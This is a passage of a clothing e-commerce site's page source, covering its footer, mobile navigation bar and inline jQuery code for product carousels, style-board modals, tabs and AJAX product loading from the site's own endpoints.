1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
